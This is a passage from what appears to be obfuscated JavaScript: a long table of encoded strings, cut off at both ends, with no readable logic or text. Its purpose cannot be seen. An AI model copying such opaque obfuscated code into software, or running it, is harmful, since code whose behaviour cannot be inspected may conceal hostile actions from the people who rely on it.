M9DDRAAMKQKcKYPFo0w6NiZ8KaI8Odc8OnYsOhXyHDrhAaDgXDjDs=','wqPDm1ZMUsOmw7rotobot5fkuaLnu7bnoaIsw4A=','[base64]/Ckm7CjA9ySjUEalHDlcK9eA==','VhjDjCDDscKDEsOswoMW','Wy/CqkLDrx/Dj8Oq','wq4bccOURsODwp4l','wqA3wpQ0w5pBwqYqw5YB','w6rCsnZoYzrCoMO0wope','wrswF2xew5jCtMKtw5RwKTs=','wqMOfcOlbcORwp42OMOI','w6fCqmNoTx/CvMOwwpxZ','ImLCq8OgOw==','fMK9cBbDkA==','wohGw6M=','PMOWw6ZBw5M=','w6YlwoAmw7s=','JsOkw6E=','w7sgWMO9Sw==','w748wqhlwqw=','w5AnRg==','GFDCuMO4DQ==','wokrOw==','w7TCkVNpdQ==','w7XDjcKzw4oA','w7PClcOi','w7gGbcOCYQ==','w6jDlsK4YMKG','O09Qw7Qn','dHfCp8O4w4k=','wp46J3kDJA==','wrNSw4FLLA==','w5XCksOowqnCsA==','w6TCgkrDmMKO','BxRHHSM=','wpVBw4RnAg==','MUh7w68n','w5w3wrx7wq0=','bcKzHcOXUw==','J1DCpcO0AQ==','dcK8ezvDvw==','w74rwp1ZwoY=','LBTDsxnDsA==','wo0vOnMbJQ==','C2sMwqTCrA==','wroZwprDvcOT','w4plw6fDjH8=','AMOlw7QZBQ==','J8Onw5TDnMO0','wrvCuVJWcg==','w4ZhPMOjwqE=','w7zCjcOFwonCmQ==','IgRAw67Cuw==','w7c7ZsOffw==','W8OJMyzCjg==','woZNw6JxNA==','w6ocwo7ChiU=','w7nCiHVkQQ==','NRjDiBLDng==','w5UZw41Kwqo=','w6wcecOuXMOC','MMKJw7bDqDk=','w4LDsETCksKu','PMOswoMqJw==','w7PDisKsQ8K9','w6hxIcOuwos=','TMOXW8K/BA==','w4gJwp/CgwU=','GcKUw5NGAw==','NcO0w4wVIQ==','BMKaSMOFw74=','woE4wpHDpcOv','wr8OwrTDj8Os','w7rCkgHCicKi','w5fDpnPCm8KBKQ==','w6fCgWjDlcKa','LhvCqHzDtw==','NMKWw4XDrQs=','w4nDuMKFw7kE','Xhc6w7Q8','EcKKScOnw6fDgQ==','wpjCjsKwZR8=','Qk7CvsO4w6o=','w43DrsKlScKt','ISnCgVPDsQ==','HsO5w60yOcOj','w6/CtsKPD0Q=','wpHCun5OYQ==','G8KMw7BmJg==','wqYywrPDvcOX','w6nCt3RRUw==','GFvCkcOaEg==','E8K7w7/DrCY=','Xy1Ww69swr8=','wrvCrXZiaQ==','bSTCscK1w5XDskbDvk47wpnDj2PCiSrDkitlw4ZZEi3CvxQXwqfCqsO+dcOjw4w=','NB7DhwjDpg==','H8Osw6w0Ow==','XWrCp8OY','ex91wrg/bw==','HcOuw6MyK8Oj','PcOow5ZHw5rCrxg=','WcKjEMOoX8KE','w4PDrcKYw40=','H8O/w7IyI8OqScKpwoE=','KF/CgcOKP8KAC8Kv','w783wolxwo0=','ecKxGMOqWcKe','E8Kqw6Zm','NcKIw4PDuRPDgMO6','w7gfbMO5U8OBwoM/Ng==','w6zClFVJSsK+','wrTDiQMmwqlM','woLCtcK3dRE=','JgJPEiU+','M1rCj8OWKcKKCsKu','NXnCrMOqw4zCsQ==','D8KOXsOxw73Di8K6wpM=','B8K9w6dtASbCuB4=','Q2fCpsOfw7nDrBF2','VyzCt3DDsRLDg8O7XnXCjsOSPn5QwpttGGYHw453UBAQw4TCqV/CicO5wpHDusKKwqLCqxc0wqHDgg==','w4QpTsKT','w4MuPmpNI8OpLj97wrkkw7QXw6gwU0rDqMOpN8OKwrVOw59PNA==','K8O0acKcBMKBwrAq','A8Ktw7dtByvCu1ZEfMOAwr5Rw5o=','woc3w4NcwoE=','w4/CgjDCiMKR','ex91wrg/MwJsw4k=','woDClTPCgcKy','GznCvGvDoA0=','wrY7BGFCw6PCoA==','w7XCisKzKU/Clg==','wrXDgw8owrFB','W8KjcsKIw74=','J8Oew7YLKw==','GgBlESE=','w6vClMKCBng=','w6/ClcKnCnI=','LQHDgy3DmA==','ExbDsR7DvA==','woYew7Flwrw=','dn3CucOPw4c=','wpEMNl0V','w4kEI2VC','FAbDthLDtQ==','DArCvlXDow==','w48Iwp9dwoA=','w4Biw6jDpUc=','wq3DgSYewrY=','QjhSw6Vy','BSxiEiE=','wqjCrMK6M8Kz','wo0lFHEu','w58SwpZlwrM=','Fx3CuVHDlg==','I0rCqsOJHQ==','w6fCrsKFA0M=','NsKKw51GDg==','Kh1dHic/','w58Qw4x3woQ=','ayMtw5E9','w5wpwoDCoTI=','UcKSQDnDhA==','QcKLH8Oscw==','woDDgCgMwpI=','BcOkw5oXIw==','PGDCrcOeLQ==','w6DDjsK8w5kH','woDCu8K1EcKu','w70jDmpE','AsO5wpAPKQ==','w6rCskfDmcKf','w6nCuxXCusK1','w6/CoF3DoMKC','w5bCpsKSJGk=','w6zClMKoFXM=','w63DpXzCm8KN','Hz3Cpk7DogzDi8O/Tw==','wqYZwo/DlcOQ','w6grAmo=','K8OQw5k7FQ==','w7wpw6l5wqQ=','wosPw6Bewqc=','G8Olw6IuAA==','Z8KicTfDsMOX','ZxNlwpYY','PmbCosO6w5rCp0g=','wroTwrk=','w6s4FQ==','wrLChcKfE8K/w4vCsMOqHQ==','w7kowqHCugI=','w5REJsOiwqY=','K8KLa8OMw7M=','TMKsNsODeQ==','w6PDqVnCrcKy','fHzCvcO+w7w=','w7guwoFxwofDhw==','ZcKwacKaw7Q=','DnzCncO1w7E=','YRdgwpY0aBdww5jCl1U=','fGjCrMOjw4k=','w41KNMOKwohsw5UMEsKfwp9DbhTDkWFHwqvCusOd','woPCq09tfA==','w6otfMKDBw==','MsOxwr0pBsKVBQ==','w5g+RQ==','w4VKOsOKwo1q','wopOw7tOMA==','w41KNMOKwpBtw5UR','YhNgwrc0fR9n','w4zChD3CmMKywpzDpcKAGkLDgsOzwonCj8Kf','wrXDhw8owrBIDk4=','w5HDrsK9w5I5ZX8DwpJEQg==','w5/CrsK+ZgbDusOMwrYKDsKRwrbDicOkw6c=','I8Otw6zDmcOlwqDCky/Cqm1NdsOWwps=','w5/CrsK+ZgbDusOMwrY=','HGHCl8OtGA==','w4vCgmnDosKV','bWjDucOxwpzCvgzCtQF0w5XCgS0=','acOzw5wHwp8=','IcOvM3vCpsKYw7kz','wrcpwoN1wpnDk8KHLA==','acOzw5wHwpw=','IcOvM3vCpsKYw7kw','w7rDjwp/w7E=','w6EIwr7CssOSwpNaYQ==','wro3wpokw5g=','wqjCl8KqbU/DnMKsw6M=','woUvQcOaVw==','wodgw6XCgnrChlPCrw==','w6wIwr7Cr8KP','w5EjPDEDbcK1fA==','TMKbQcOlw6HDiMK6woN5O8OsS14+LHPDp8K8Q8ORWcOAw4F9w4xAw6Bxfg==','JMOqw7nDosOV','K17CvsOvNA==','w4jCgzzCjMK1wpDDuMKiWwbDucKuw4jDgsKmMA==','wqNhCzdNasKtcHYgwrs8w5wewqQ4BgXCtsKKJMKsw4V3wp9CO8KGw6rCtMKWMsKuwpEtwoDCkcKZDMKrwpdlwoAQw5LDuWkbw7ksw4g4woxADi7Cjzg3c8K3w6o+w4w=','woMxw41p','U2fCqMOEw6M=','GH3Cr8OgAw==','GcOdw4YeJQ==','QMKJQMOXw6XDjcKrwoQ=','w7QCw49OwqI=','w6gfTcOuSg==','wrDDiwAowqAGGUV+','woDClz7Cg8KewpTDssKiDg==','PwjDiijDlg==','w74/QcOScw==','wo82w7RIwpI=','wpkqw5Jvwos=','IcO1LTTCpcOcwr0=','AnbCvsOnFMKuwqsTwqgV','BcOyw7AoO8KoW8KpwoNuIMKWw7LDlMOzXMKsIg==','wr7CjsK2A8Kq','NcO7MMKBQcKYw6cxcUbCsgHCm8K2LnbCnA==','wro4w6jDhCjCiAksB3Y1woPCqcKZw6PDn8KxczrCnsKjPWDCm2Edw4krPVRe','w6cwwrTCmHjDkxp6Ag==','w4rDt8KUw48maWkkwpZZ','fxd6wqoFfh5tw43CnQ==','X3DCs8O6BMKjwqscwrkVwpE=','P8O0w5NSw4zCowQKag==','NMO9wrMpHcKu','wpfCqMK4ZADDtsOBwr8=','aMKRYsKIw4k=','CXjCpcO+LA==','Uk5swo7DtCvDm8OsW8Kqwq5sEg==','w6wlwrfCgjXDgg==','bMOodMKlEA==','w4LCicKIDXk=','EsKkw75IKg==','w7zCh8OswrfCtA==','w57Cs0fDv8K6','McO9wqwmNw==','JcKEw4x+Jw==','QMKDJsObUw==','SWzCg8Omw5Q=','OcKXw5jDthg=','wpjCgkFeRA==','w5XCvcOmwoPCiA==','w64JwpvCkiQ=','w5Y3wpXCjS4=','JAl+w5DCjA==','w7fClnnDr8Kr','UcKGR8KCw6E=','a8K2AcO2RQ==','AMKgw797FA==','dMOubMKqJA==','A3bCssO6AcKjwrcdwr0Iwpc=','dDN5woYq','w70JYMOvRA==','HsKww43DmQs=','wpg6w4lywrPDhQ==','w4UpwqMsw5I=','wq9dw5xUAQ==','w5/Cjz7CjcKo','IcOew6o2LA==','DFzCj8ObDA==','IcK/w4VpNg==','w4nDhcKdw60e','RMO+T8KYMA==','w4gFw4BKwqk=','BH8uwoDCuA==','ZDt+w5lv','w5Mnwpkmw6Q=','GMO2w6ERJA==','wrB/w6FyMw==','Bnh7w54P','H8Opw5Jcw54=','wq1Nw7lOFw==','w5MMwo8bw4c=','w40dwpB6wrk=','w6/DtlnCrsKj','w4HCjcKbM2g=','GsKTw43DoDQ=','wqrDgRENwr0=','w6vDrMKJw6Qq','PcOvw6B/w50=','wr8swrfDu8O6','RcK6ZDTDlg==','w7HCkMO5wqnCpQ==','KSLCgWvDlQ==','UcOVTcKoJw==','w5owwps4w7k=','eT1Bw5Vj','wp3CmltTQQ==','w5oEIE59','w7xiw57DuH8=','GcOPw6Btw68=','fMOqCDPCrA==','wr0JwrHDjMOx','WAQ+w5Qv','KSV8Ggc=','P3Fmw68D','byUbw4Yw','woDCgUVOeQ==','XMOUATTCqg==','SDV/wqkM','w4jCtMKNN3g=','S8Oie8KoMQ==','w6zCimROSg==','KsOFw7YtIA==','w69rw6PDmHk=','e8KAAMOuUw==','LRVJDwQ=','w53CjcOLwpfCrQ==','wqRgw6RUAw==','NsKgw6jDpCs=','w5oPwpUOw7M=','w6bCnkNzRcKpwrHCqMOs','EBzDjz7DvQ==','LHXCucOl','w6gOScKwEQ==','w54RwrBewpk=','wrXCmsK3G8K/','ElvCpsOaw6M=','w4/CkDTCgcKv','w78Aw5V9wo9tUj/CsTUpwpQ=','YcKqYC/DpQ==','FcOQwrIbNA==','w7XCu8O4wrfCjQ==','w4dow7jDjXXDmRDDvsOjwrIoMw==','MMOSwqwcLw==','fTdFwqgT','MltKw5spw7pvJsKwDTw9','DDVUPSs=','fcKdZwjDhQ==','w5QePlNm','HsKkw6B9AzvCrxhXcMOYwrs=','w7USwoAxw5o=','wpVqw7pyBA==','w4HCs8OswpXClQ==','w6/CmkFCR8KpwqvCu8OqwoFuDw==','W8KPWsKUw7I=','w4XCuyfCv8KQ','w5XDscKpw6UD','MnXCu8Ovw4jCsEnCqkBnwonCkQ==','STcNw7k5','w6oTwpktw5s=','w49wJcORwog=','wpBGw7lANMOcwo1vw7/CvcK/Mw==','w7XDgcK5f8Kj','w6LCr8KbBHI=','K8OWw6o3Bg==','QcO8Ph/CoA==','w6prEcOkwog=','I8Kfw5/Dug==','GX/CsMOUGQ==','w4wzImV6','w7clwp8f','KEp6w6Mj','G3wfwr7CrQ==','JkLCt8OiGA==','H8OVwrIANw==','YwA8w5YM','EQPDtTvDgA==','Dh5Ew47CkQ==','AEA2wr/Cpw==','wpVXw5l4Jg==','wr0EwrjDsMOKw5s=','KgVJw7LCvA==','O8KXw5JZIA==','w5XDulbCjsKg','w4Uxwp7CrgA=','w4vCvcKJLFQ=','wqA5wp/Ds8O0','w6B9w6XDlWw=','PwFaLz0=','wqDCi8KIM8KP','S8O1DiHCiw==','wpJMw5xqAQ==','wrLDtzYOwoM=','M8OrwpIJFQ==','w4thAcOEwrw=','P0HCvsOGLw==','w4Y2W8OFWA==','w7LCglJYQA==','K13CrMOFOg==','IMK3w4rDiAM=','w7nCkWXDusK5','JMK9bMONw7M=','w6nCtyXCpMK3','w4Mtw5NswrY=','GXrCu8Ow','w5ZoMcOtwoc=','HcOxw7lew6g=','w6/DhsKZw487','L0hf','fsKpNcO7SMKNwqY0TA==','PMOJw5E1Pg==','EcK1w6ZzGw==','A2QWwpXCmA==','LX1dw4wQ','w5lDEcOMwok=','cD9dwpAc','LEN0w4Mf','wpFDw65FJA==','HcObw6EoFw==','w5ovGEdG','w7HDk8K9w6gf','eMKyJMOxWg==','NcKnVsOpw78=','w7nChjPCnMKu','EilaKgs=','QCtrw4FC','wqjCmcKhVjY=','UsO3YMKOGQ==','P3vCo8O+w4bCrl8=','LXfCpsOjLQ==','wpLCucKlSiE=','DAhbw47Cow==','EnzCscOmGMKqwpE=','wr4mwrTDqsOk','w6nCgWDDjcKN','Nk9Qw4ER','w4nCokPDisKv','OsOUw7I8IQ==','w5PDslvCkcKC','w7PChcOLwrbCqQ==','wrIpMF08','w5JVO8OCwpA=','MHvCqg==','JMO3w6zDiMOl','SDBYw6Vqwq7CjQLDlg==','wo46w4ZowqI=','wpjCs8KwaA==','w5ZEJcOF','wptVw71NJw==','BMKrw5R4Cw==','Qh9Pw5h/','Cm90w7Ih','P13CrMOeMw==','W8Kue8Khw44=','BcKAR8O9w6I=','w6wDI1Rh','GsOOwr4OGA==','wqfCjsK/McKnw4vClsOL','wqAqwqLDnsOy','w6UPw6F4woc=','w5zDmk7ChMKi','w6EswpkZ','w67CrEN4Qw==','JcKfw4HDoRbDgMOLwoQ8P8KI','HWbCpsOyMw==','YAJuw5VT','GcKPw5RzJA==','wrjDiiAYwpc=','QSJ8wpgO','wqgAwpnDmMOL','w4zDi8Kzw5EI','K8O+w5N0w4bCqxkc','ZMOrQMKqJA==','L35/w5YF','worDtgkIwpE=','w4TDp3rCt8KbLWtG','PMO+wpULCQ==','w7wAwprCmxk=','RknCpMO7w7w=','w4JJPsOIwo8=','wqHCmXVcXg==','w4AjwoPCogw=','HsO5w60yOcOjfsKqwpBwDA==','K8KJSsOCw4M=','w4FYw6zDtVo=','w5s3wqB4wow=','w5fDpnPCm8KBKVtZbD/CnA==','BMKIccOlw70=','w40sJmdh','wrUYIU41','K2AswqDCmA==','TsOicsK7FA==','OEPCgsOQLg==','I8Omw7/DhMOswq7CgG3Cuw==','P3vCvcO0','w4jCnyrCisKl','HjTCu20=','wqYMwrTDuMOZw40=','MFtGw4Akw6d9IQ==','Un3CpsOaw77DvBE=','ZwFxwq07exdsw5o=','w4Rmw6zDhnjDjg==','DsKARsOhw73DgQ==','w7Aowo0Zw44=','w4nDicKJb8Kkw6s=','wrHCoXZpYw3CocO+','wqwvNm4OKA==','w6o2wp5mwp3DlsKQMg==','ER3DgRjDtsKE','w6gswpJ7wo3Dhg==','wpNCw6FX','UcKAQsKhw77DlA==','w4JJOMOYwoFmw44R','R3fCuMOfw67Dtgd/','w5PDlMKKdsK4w6tI','McOUwpE+KQ==','wo1Xw6NLIQ==','QcKYRcKiw7TDinI=','BsKXR8Otw6HDkMKywphy','TidVw7N1wrbCgQ==','GcKrw7Bw','wqwOwrvDrMOTw5IP','wrLCmMK6EcKu','KAJDCCY3w5c=','wp3CssKx','w4JKOcOYwotow58=','wq3CrXVzdw==','w6bCm8OgwqDCs8Onw7A=','FGHCrcO6BQ==','ZsOob8KOGcKIwrc=','G8O9w7Iz','XsKFEMO0bA==','AMKdQcOpw6XDgcKewpt5ecOqSkQ=','w6AfcMOlRA==','w4ZAI8Oowotqw44aHsOH','C8O0w5NFw4XCow4=','w4MtwrfCgSw=','wrDDtgkgwqtM','w44hwo8=','w6Q8aMOv','CEhVw50tw6Zo','IMK3w7NsFiY=','GsOvwqkgG8KNBsK9w5zDp8KD','w4nCtU7Dp8KU','w5MCIk9h','IcO1w6MvIMOLWMK1woJmEcKSw7jDiA==','w5vChTfCncKAwp7DssKiDw==','wpNGw7tBPQ==','G0vCl8OzOw==','w43DiMKPY8Kww4Fc','wogiP20l','PVjCrsOuw6s=','w6ouwogOw5N8wqM=','w7URw4d7wpc=','w7kGFWFv','WWHCrcOIw7XDlgU=','wpQiD20M','w60JNGx0','w48oTsKPHcOnw6k=','wrwLL1A4','w6U8UMK/NA==','GH3Cu8OwD8KJwpI=','R8OmW8KcPA==','w6JfLcO+wrU=','exxwwroiUxQ=','d8KJcx7DnA==','BgJMw6bCjhtQ','HcOOwpovEA==','bjJBw5VL','w6QCbcOuSsOpwoA=','w4sowp3ChAw=','wqUzw69kwqI=','w6zCmsOqwrbCpMOEw7M=','GmDChMO2HA==','wqHDrCAlwrM=','NXrCqcOow5HCjVw=','CQLCv3bDlg==','J8Oxw5Rww6Y=','w6Yqwr3CkSzDvhM=','w6HDgVXCosKH','worDlcKeZMKlw6dO','wqrDgwA9wqZBNkltZA==','wqvCh8OmwrLCrsOuw7fCjRJ5wowZbzQi','wowiNm4IIsOiYi1rw7Bvw7Ea','w4Qsw4x8wrfDhRXCrw==','UmDCt8O6AA==','GHdrw7cy','wpQ7E0s5','ZVLCg8KUKcKKHsKzcQ==','w7knW29Cw6PCpMKzwpp+LirCjQxu','wpfCpMKIPMK5','GjfCtmQ=','wrrCmsKoNgHCksOwwrPDvsOuw5bDjsKhWcKbw47CrMKFAjzDvcObR8K3wpQdCg==','w5BUw6dDJ8OLwpxrwqDCs8KwK8OwwrtZwrIzw5UfwoTCrsOCw7zClsKww7Q=','wqMDecOuXMKLwpU5I8OSNA==','G35+w5Uc','w6LCkEd0SA==','aR8Aw7E0','wrgPGko4','X8OsUcKpJw==','D8OowrAmMw==','wq0aw6lLwpA=','w7tJIsOAwqI=','w4/Du8Khw6kN','AMOsw5koOA==','TcKDPMOMaQ==','w600woh7wqQ=','XQE9w5Qe','wofCjMK5dTc=','w4jCiVJaYQ==','wpLCq8K9dDY=','w5JRH8OjwoY=','w5fCjsOAwqLCkA==','McKUw7nDqi8=','w6XCiMKqM2M=','PXDCqcOOw4XCo0nCug==','Q3vCgcOlw68=','ccKHTMKYw7k=','wq/CpkJiXw==','Y8O2ASPCvw==','XGrCp8OKw7nDsQ==','IF7Cq8OXGA==','HWPChsOgAA==','bsOiPBXCpMOUwrp1','w7MkwqFAwqo=','wqg4A1os','a8OhFDLCng==','w6XCnHtEcA==','w63Co2jDtMKV','w7bDrsK7UMKJ','GTzCtl7DrR/DkcO8','w6bDq8KlfMKf','w7bDjVXCgMK6','wqjCpMKVYAY=','OsOvwqkpEMK+','wpDCq1RURQ==','wqQIwp3DrMOs','wqXCuE5zZw==','EHfCu8OWG8KnwocC','w6TCqn3DmMK4','w58ONG55','w5LCtcObwr7Cng==','D8Oww6k+JA==','ZARaw7pQ','w7QLUsK4Ew==','wo8uAH4D','w4rClDPCnMKT','w5DClcKqDVI=','w5bDhVfClcKA','Hl1Ww4Md','ZR1Uw7dA','PiR5w5rCjA==','w5jCu0bDgcKI','BcOxw71Tw6M=','QmrCpMOCw7vDvCB2QgjDoQ==','BXLCqcO+w4o=','w4oNQ8OidA==','Y8KHRh3Dkg==','wpDCrsKAVhg=','w5tsw6PDgGLDjiDDscOwwq43','GGcPwrbCsg==','wp8Iw7BYwoM=','BcKsw4rDogY=','A3bCssO6AcKj','wocoOlQo','w7wwHXh+','wpkzw415wqDDpBjCvzY=','w4DDg8KHZ8Kx','w5fDisKCYsKtw5tK','w6LCv0o=','AcKPQsKww7Q=','wrrCksKofh3CkMK8wqDDqMOxw5bDjsK8XsKcw5PCpcKLCmnDocOHAMKhwpgNCXHCpDrCmcK/w5Q6wr/[base64]/d8KZwrrDpDlew7ZLZsK5GW7DlXPlsZjoranDlsKOMMOkKjnCtxLDpQ==','Z8O1bsKKBcKBwqA=','BGDCusOnFsKhwpEfwqg=','wrgEwrzDp8OVw5A=','wrDCs8KiBMK4','DihjEDg=','wqfCjMKvF8K5','Qwcaw5UJ','w7kdwqDCgic=','w50POGlc','wp4sI3kf','wodlw6/DlW3DhwzDvMO1','HjnCtnjDiBA=','w6jChsKyAcK/w7XClsObI8KRwrF7w6LCl0M3WsKYwpvCm8OOdTLDk8OVChA=','w6LCsVfDtcKXw7oBOw==','KQJVFyY6w5Y=','ecKYw4PDtgzDisOpwow=','wod/w6HDi3jDghDDqcOOwq4pc8KYw6E5w5RZwq9swqDDtjvCkA==','Q8Oow6UwP8OqXMKywpQsHMKaw7PDmcOvAcKpPcK6L2BLwp7DrcKIQcKxRsKow55iwp4URsOHAcOEUcOMXXo=','YMK7asK6w6M=','wq3DqSQpwos=','w5EiO0MaMsOkPw==','5bCn55y16YGB5Ly45L6O54CL772f5ZOlwpTvvo3kuZDovbPovIXopo3np4vkvK/opaPlvaPmh6jlvqrvv5fvvrs=','w6fCm8Oqwqo=','w4JDw6ZUdcONwpJtw77CocOufcOxwqFjw6lvw4cHw4fDosKbw4fCncKywrrDljYcAcOhSyPCr3lzXUU3wr3CusOtchpvw4lGwrLCikzCusKlWMK1w4YpwpfChnpXOsOObMOHKx/DoD0xKxbDqsKPwrrCusOcZiJFwoLCi2lRe0rDky4ANm4mw4HCmWx4N8OowpUOwq9Aw6DDrMO/[base64]','WlDDgRPDp8OKXui3rei2ouS7tee6jeeikXgF','w4NlM3UbfsK5KyV+wqRlw6sew7oxCwrDp8KnVsKVw7VEw4JcZMOewo3Cr8KeOMKvwpcQw4LCjsKpCcOxwr85wo8Cwo7CizIww4oIwpd7wpYdTmPDkAJoLcKBw69hwoTCkjFVwoDDhCXDkG/CnQzmrozlva3mi7HnuIrCkl0KCsKbNRBMA8KoBMOoZsO1wox2fSLDk1LCuXQ3SA3Cu3jDjsOuIsKfw7PCqcKfOcOUwps9wqjCizBqOVwq5Y2A5rWlfRF1wrPCmEwhw6lnaiXCskYIb8ONPcKjw7xcVcK3','w6EJwrnDgMOew4oECsODw4k=','w5BEw6NNJsOLwqFuw6LCqsO/ccO0wqxfw4Ftw4kHwrrCvsOA','aMKEFMO7bw==','wp0zwp7DvMOF','w6fCqnZofgDCpsK8woZFHcKJRDNzwrBlCDIsfMOFw6kudXXCjk7CtMKBwrVFwqoh','Um7CqsOGw6rDqwxvTR/Dm3jCqcOgfw==','w5DDsXLDnA==','wpPCusK/ahXDuMOL','w6fCjllDUsKywrfCtsK4w4ReSy7DlMKZw7I=','w5nDn8OSw7jDvMKhwr3DlQUww5BXXSNqwoPDvCPDtx/DjUjDnm3CjVrDhcO5B8Kkw5hFw5kwS8OCG8KPw5ojw7HDgCrDuMKnQcObSG9lwpkkw5hyw7Y9wrZ4R8Kcw6/CpcOzRg==','w6fCvkTDuA==','w4bDq3/CncKZ','w6QCecO+Rg==','wrnCn8KnUhw=','G1vCmcO7Pg==','w4DCrXlvcQ==','w5BFw65MO8OLwowhw7nCvcKj','worDlcKcb8K4w6tIwr1Dw7zCkUMieMKxw45Ow6/CnA==','wqDCo1rDpcKLw7ASciseRS/Cg8OOwqBEL8KQwr4=','wogkS8KEC8ONw70mwphHfnA=','QR9fw6rChjFEC3bDk8OHw4Uiwp3DhsO2I8O4','w6EAwqfDq8Ojw5wLO8ODw4PDsA==','wqw0wokGw5tfwqQxw5dLwrPDuRXDlmF6fHzCrB7ChCsSBMOSTT7CjVHCi3Fd','w78vAlFOw7XCrMKvw4M=','w4EFYMO9UA==','wo5Gw7tK','w4HCtDnCvsKy','wrfCvsKAQzo=','aBlEwogy','AGHCp8OhJg==','eh1Cw693','w7UwWMKkHw==','w74pesO4RQ==','JMKzw5TDhjk=','WcOsCxLChA==','L1jCpsOtIw==','w6DDi8K5YsK6','w4APw65zwpw=','IRl7w4vClA==','VcKlWsK/w5M=','wo8aw4pPwr8=','NFsbwqjClA==','GxrCu1/Dtg==','cyZRwroc','CCLDqBfDlw==','w7hkw4TDhXY=','wrMjPmoP','PcOTw4krOA==','SwcKw5gU','OTDCnFPDow==','w7ARw5Nzwpc=','AsKkw6VlMw==','w58aN1JO','X8OsZcKOOg==','w6MpwqnCnzw=','EsKww59lAA==','QycKw50q','EmDCrA==','T8K8fg/DpQ==','w5QjWsKGBMOLw6o=','U2vCscOiw78=','HsO5w7AxLsOlWA==','V2rCvcOow6HDvA5/TQ/DkGzCgcOj','HzpBFj0=','OcOuw45bw48=','wog+w4d2wqLDkhjCvTbDoMKqXk06w5E=','EQ9iPA8=','w6nDt1vCnMKj','wrrDghkAwrc=','w6rDoFjChsKj','eD8ew7w9','w6E1wqURw4k=','O2DCtcOnAQ==','E3vCp8O4LQ==','w583SMKbLw==','w60BwpYCw74=','w4DCnmvDhsKo','AcKabcOyw7M=','w74VR8K8Jg==','HmDCo8O2GA==','w7DCjVRITA==','w7TCgsOtwrvCtg==','V2DCo8OCw5U=','w7E/GGZV','w4ZOOsOhwr0=','w6rCtGHDpsKc','wopCw7xW','w6pyJ8OvwpI=','bMK2dRHDgQ==','PsO/w4RD','wq1Tw6t6EQ==','CMOjw6vDvMOp','wpZow4VgBQ==','wooQJ3gh','NcKPw6XDtAI=','Q8KSEsOVSQ==','OMOswqo=','woDDig0YwrQ=','Cj3ConHDoB3Dhw==','wqwFwq3DkMOO','wpg6w5RxwqTDgxI=','Hz3CpljDrRvDj8OqVS7Cr8OEGXk=','LCfDjBLDpw==','fMOyITrCrQ==','Z8OmYsKWEcKWwr04KV7DgxDDjsKteA==','IRtKw6jCkQ==','VMO9bsKtIg==','dcK0ahfDpg==','bcK1GcOgUQ==','K8OMw4ENLA==','w7/DqsKVw44C','MsKbR8Ocw7w=','w7swwp5swoA=','w4bDq07CnMKu','wqHChHBzUg==','LHQQwobCpw==','w6l3EsO6wrU=','wrcNwpfDnMOK','w4LCiGZlcQ==','A8O+wroWKA==','bBlUw497','w5nCmlR6cA==','LlhSw7Ek','w6LDolXClsKe','wq8Lw4tywoE=','wp4uwpzDqcOL','wqHCssKbcDo=','wr/CjsK4AsKi','woTCrcKGTjk=','JV8Jwp7Crg==','w5bCsU7DlsKt','YhpNw61f','w5fCh8KQFmY=','KMOawqo/CQ==','w5bDhm3Ch8KA','w7cYwocxw40=','MEDCl8Oow58=','ZgI8w7w9','MsK2b8OSw5w=','CVnCicOoDQ==','w53Dk8Khw6Qt','w64QwpzCkRI=','OEvCjcOXIg==','UjAww5oT','OsO2w5MZAw==','BD9GPyY=','w4Z6w6TDqX0=','KMKkTsONw78=','w4/DmXLCg8K7','Z0fCo8OYw6s=','w7kIwqEEw4U=','TsKzFcOseQ==','RXnCi8OYw6o=','w6QEXMK5Hw==','Wxhew61f','w4cNe8KfEw==','NsOXw4jDpcOa','w5QNw5R+wqs=','w64owr8Hw7w=','w6Vww5/DvWI=','d8KKeSDDhg==','O3HCucOew4rCsFPCuUY=','VsKNRsKfw7c=','wrbCi8KvGg==','Dmc0wqHCtw==','QV3Cm8Ouw54=','w7zCnlTDjcK+','w4onUMKTCcOHw65v','wrF9w4BwJA==','wpsNw7ZewpY=','PFrCisONMg==','FWTChMO/w5w=','PxTChVrDkw==','w4MLa8KfLQ==','E1c3wp3CtjLCqcO8D8Klw60=','XMKLJsOyWQ==','DcOWw6Bww7g=','asOLGSPCgA==','w64gwr3CtzjDkAZt','w6tMw4nDjmI=','SMO3TMKtMA==','NMKnw7p3Bw==','woY+w55kwqnDjxbCrA==','w6rDm8K+w68/','w7gNw49rwqs=','QV/CgMOkw6w=','TCxaw7BuwrPCkgjDusK1w4vCs8OJW2TCgUZW','fcOzNg==','FcK/QcOlw5Q=','IsKfw7tLIw==','w4d+w6TDnnk=','w6ATwo0Hw68=','YCN6w7hQ','w4c2WsKPC8OM','w68gfsKnEA==','w6fCkAbCosK0','w558w7rDuFo=','w602e8KQDQ==','YcKDRx/DvA==','OMO2w7QaKw==','w7bDgsKTRMKm','AcOCw49yw4E=','YcKifcK2w5o=','Al4zwpHCqw==','HQnDiDHDpw==','w5bDqMKTw5Uh','c8KpehbDoA==','w4zCoV/DosKL','w5QjR8KFE8ON','w5IGwolRwoI=','MMOsw7p9w78=','w6bCmMOnwrDCtw==','PWPCi8OUHw==','wpE9PW0A','wrTCj8K2HcK9w48=','YsK1fCzDpA==','wogxwpTDj8Of','wqRMw6tRGQ==','w5fCisKiFEw=','TcKOSMOkw47DicK+wplp','w55lw5nDn10=','w5tbw4jDok4=','SsKDRsK9wrfDhHjDq1M=','JBtICSEyw5bCpHHDig==','w4jDpnDCgcKoLnRabic=','w5/CvsK6aAfDusOxwrxCAcKH','AFzCp8OYHA==','w4Qyw4FzwrA=','woDCnjfCjsKlwqbDusKpFVnDusOk','aiN/w5NK','KCnDqxrDpQ==','wpE6AEgq','RTYfw50P','w7INw4p8woU=','CwRLw5XCoQ==','I1HChcOeFQ==','KlfCisO6NsKDDMKy','BRhIFBE=','w6wcS8KMPQ==','SMOAPwbCuw==','w4XDgsKPRcKkw69Jw6M=','L8OMw5F5w44=','w5PCo8OFwrLClg==','bsOSCB7Ckg==','GxzDiRzDuA==','OD9+MR0=','wognwrLDj8OP','JMKVZ8Omw5Y=','DGXCl8OaEA==','HSrDtAXDtg==','EUTChcOkw7o=','RcKPSMKjw4M=','w73CuELDuw==','wrXCuMKIOMKf','GXHCtMOyOA==','AsKgw7twFCzCnxdEbMOH','Yz1ew69C','CwrCgVfDlQ==','w7TCm8KsL1fClMOfwr7DrMOuwpg=','wo8Jw4JTwqE=','w6vDk8K8w6c6','wotMw416Jg==','VW7CqsOF','w53DiMKgcsKq','E3lqw7ox','LFgRwpbCiA==','PzbDhy/DoA==','w74XwqJxwqw=','w4oHTcOYYg==','NFVKw5w6','w5htB8OqwoY=','wo1Lw6NSFw==','H8Oww6wtDQ==','QMO